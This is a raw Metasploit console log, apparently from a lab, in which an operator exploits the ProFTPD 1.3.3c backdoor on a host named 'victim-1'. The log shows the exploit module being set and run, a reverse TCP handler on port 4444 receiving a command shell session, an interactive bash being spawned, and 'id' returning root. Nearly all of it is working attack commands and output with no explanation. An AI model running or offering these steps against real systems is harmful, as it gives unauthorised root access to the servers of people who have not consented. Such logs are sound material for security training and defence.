 msf5 > setg RHOSTS 192.87.153.3
RHOSTS => 192.87.153.3
msf5 > use exploit/unix/ftp/proftpd_133c_backdoor
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > epxloit
[-] Unknown command: epxloit.
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.87.153.2:4444
[*] 192.87.153.3:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo VlNQGcMHVRhM8bZ8;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "VlNQGcMHVRhM8bZ8\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.87.153.2:4444 -> 192.87.153.3:39542) at 2024-07-22 04:00:19 +0000
/bin/bash -i
sh: 5: /bin//bin/bash: not found
/bin/bash -i
bash: cannot set terminal process group (9): Inappropriate ioctl for device
bash: no job control in this shell
root@victim-1:/# id
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)